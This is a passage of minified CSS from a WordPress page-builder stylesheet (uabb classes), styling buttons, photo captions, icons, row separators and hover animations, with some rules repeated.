100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5f6182f136243 .fl-row-content {min-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {min-width: 0px;}.fl-node-5e69c16476a03 .fl-row-content {min-width: 0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: 